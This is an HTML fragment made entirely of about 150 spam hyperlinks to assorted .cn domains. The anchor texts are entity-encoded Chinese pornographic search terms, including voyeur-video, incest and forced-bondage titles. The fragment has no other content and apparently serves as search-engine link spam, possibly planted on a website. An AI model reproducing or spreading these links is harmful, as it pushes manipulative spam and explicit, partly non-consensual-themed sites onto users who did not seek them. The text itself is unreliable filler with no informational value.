<a href="http://voltabelt.cn" target="_blank">&#x4EBA;&#x6478;&#x4EBA;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x8D85;&#x78B0;&#x624B;&#x673A;&#x7248;</a>|
<a href="http://dglongdao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x53E6;&#x7C7B;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://sltly.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://wuan114.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://fqdzxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5408;&#x96C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://moxiclub.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://weishang33.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://xhkeoa.cn" target="_blank">&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://luogun.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://clch.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;VA&#x6700;&#x65B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://palladium.net.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://b2053.cn" target="_blank">2020&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jsbaosheng.com.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://lucc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x5C0F;&#x8BF4;&#x7F51;&#x7AD9;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kevf.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kjde.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;Av&#x9AD8;&#x6E05;</a>|
<a href="http://jzjwz.cn" target="_blank">&#x4E9A;&#x6D32; &#x7CBE;&#x54C1; &#x7EFC;&#x5408; &#x7CBE;&#x54C1; &#x81EA;&#x62CD;</a>|
<a href="http://syqym.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;a</a>|
<a href="http://onlincdown.cn" target="_blank">&#x61C2;&#x8272;av&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://02121.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://jcir.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://tdzfp.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;</a>|
<a href="http://xishiku.com.cn" target="_blank">&#x771F;&#x4EBA;&#x505A;&#x4EBA;&#x8BD5;&#x770B;60&#x5206;&#x949F;&#x514D;&#x8D39;</a>|
<a href="http://gensung.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x6709;&#x7801;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://jiangmeiyan3.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x5C11;&#x5987;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4ECB;&#x7ECD;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://kaopusc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x91D1;&#x83B2;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://zhechao.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://vjdx.cn" target="_blank">&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;</a>|
<a href="http://sdoffice.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x793E;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E45;&#x4E45;&#x6210;&#x4EBA;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://zanen.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x53C8;&#x9EC4;&#x53C8;&#x523A;&#x6FC0;&#x7684;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://meclab.cn" target="_blank">&#x6B27;&#x7F8E;+&#x65E5;&#x672C;+&#x56FD;&#x4EA7;+&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cuoker.cn" target="_blank">&#x5927;&#x5730;&#x8D44;&#x6E90;&#x4E2D;&#x6587;&#x7B2C;&#x4E09;&#x9875;</a>|
<a href="http://gyfy.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x9AD8;&#x7EA7;&#x4F1A;&#x6240;&#x4EBA;&#x59BB;&#x4E92;&#x6362;94&#x90E8;&#x5206;</a>|
<a href="http://shareshow.com.cn" target="_blank">&#x65E5;&#x97E9;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://qmxlcgyxh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytkx.com.cn" target="_blank">&#x75AF;&#x72C2;&#x6DFB;&#x5973;&#x4EBA;&#x4E0B;&#x90E8;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://tangquandasha.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stglass.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E1D;&#x889C;</a>|
<a href="http://5l84.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://smiletown.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xhcss.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://bhnrm0414.cn" target="_blank">&#x8304;&#x5B50;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zhidecpa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x53E6;&#x7C7B;&#x5C0F;&#x8BF4;&#x8272;&#x533A;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://xiqiaoyan.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lyweiyi.cn" target="_blank">&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsidc.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://socialfinance.cn" target="_blank">&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iltn.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://w414.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://mr12.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x4E09;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://smnw168.cn" target="_blank">&#x6BDB;&#x7247;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://236dvd.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4EA7;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://wldcg.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://xuxuw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ahzyzs.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9AD8;&#x6F6E;&#x81EA;&#x536B;</a>|
<a href="http://cects.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://92558.cn" target="_blank">&#x9AD8;&#x6F6E;&#x6BDB;&#x7247;&#x65E0;&#x906E;&#x6321;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://14yuan.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oriental-bags.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x72E0;&#x72E0;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x591C;&#x591C;&#x723D;&#x871C;&#x6843;&#x89C6;&#x9891;</a>|
<a href="http://aulia03.cn" target="_blank">79&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jinjiangjiajiao.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://cnyaolu.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://djycxg.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://bdfsss.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;19&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sdsyxh.cn" target="_blank">95&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tl2018.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://defiweb.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nextroad.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://hopewealth.cn" target="_blank">&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://smiloc.com.cn" target="_blank">&#x6700;&#x65B0;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://dc-986.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://517cf.cn" target="_blank">&#x5973;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gongyiapp.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://premierf.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x63A8;&#x8350;</a>|
<a href="http://tonggan.com.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;xxx&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hxez.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5403;&#x5976;</a>|
<a href="http://mda2008.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://nfsports.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6709;&#x7801;</a>|
<a href="http://138978.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fm920.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x6C38;&#x8FDC;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;</a>|
<a href="http://lsggw.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://finance2000.com.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dajiaxiu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://whglc.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x9AD8;&#x6F6E;&#x6C34;</a>|
<a href="http://gtsh-eyetech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7406;&#x8BBA;&#x5F71;&#x9662;</a>|
<a href="http://chengtujipiao.cn" target="_blank">&#x65E5;&#x672C;&#x5185;&#x5C04;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cdhyfs.com.cn" target="_blank">97se&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E0D;&#x5361;</a>|
<a href="http://jfb888.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x89C6;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;18</a>|
<a href="http://17tb.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;</a>|
<a href="http://zjgdpm.cn" target="_blank">&#x4E5D;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://a670.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zplashes.cn" target="_blank">&#x6210;&#x4EBA;&#x4F9D;&#x4F9D;&#x7F51;</a>|
<a href="http://xuebianlian.cn" target="_blank">&#x65E0;&#x7801;&#x6B27;&#x4E9A;&#x719F;&#x5987;&#x4EBA;&#x59BB;AV&#x5728;&#x7EBF;&#x5916;&#x9047;</a>|
<a href="http://yongsuo.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hwasong.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://kxas.cn" target="_blank">&#x7F8E;&#x817F;&#x4E1D;&#x889C; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yizhanwang.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xatqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eastinfo.cn" target="_blank">&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://gqye.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://teface.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x4E45;&#x4E45;&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://gbkypc.cn" target="_blank">&#x798F;&#x5229;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shengjidxc.cn" target="_blank">&#x7EA2;&#x6843;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kongbao123.cn" target="_blank">&#x719F;&#x5973;&#x4E1D;&#x889C;&#x6F6E;&#x55B7;&#x5185;&#x88E4;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://cscsm.com.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://xiaoyu6.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://bdhfbl.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x5AD6;&#x5993;&#x4E30;&#x6EE1;&#x80A5;&#x719F;&#x5987;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://czvl.cn" target="_blank">&#x6FC0;&#x60C5;&#x6587;&#x5B66;&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x6027;&#x6B27;&#x7F8E;&#x7272;&#x4EA4;xxxxx&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://if10.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://longzong.com.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x7EFC;&#x5408;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://mayi6888.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://kulele.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://winsgroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;</a>|
<a href="http://socialfinance.cn" target="_blank">91&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxhchb.com.cn" target="_blank">&#x4E9A;&#x6D32;v&#x56FD;&#x4EA7;v&#x6B27;&#x7F8E;v&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://hjmc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://irwn.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x65E0;&#x906E;&#x6321;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://ambrosetti.com.cn" target="_blank">BDSM&#x5F3A;&#x5236;&#x6346;&#x7ED1;&#x9AD8;&#x6F6E;</a>|
<a href="http://expc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x6C61;&#x6C61;&#x6C61;</a>|
<a href="http://shape-dance.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://brand-media.com.cn" target="_blank">&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x9AD8;&#x6E05;av&#x4E00;&#x533A;</a>|
<a href="http://wsytw.cn" target="_blank">&#x63D2;&#x6211;&#x8214;&#x5185;&#x5C04;18&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://city-lighting.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://lmssky.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;&#x5C11;&#x5987;</a>|
<a href="http://fjdmh.cn" target="_blank">&#x6B27;&#x7F8E;&#x591A;&#x4EBA;&#x4E09;&#x7EA7;&#x7EA7;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://zmqoau.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinchengchem.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x4E13;&#x4E0D;</a>|
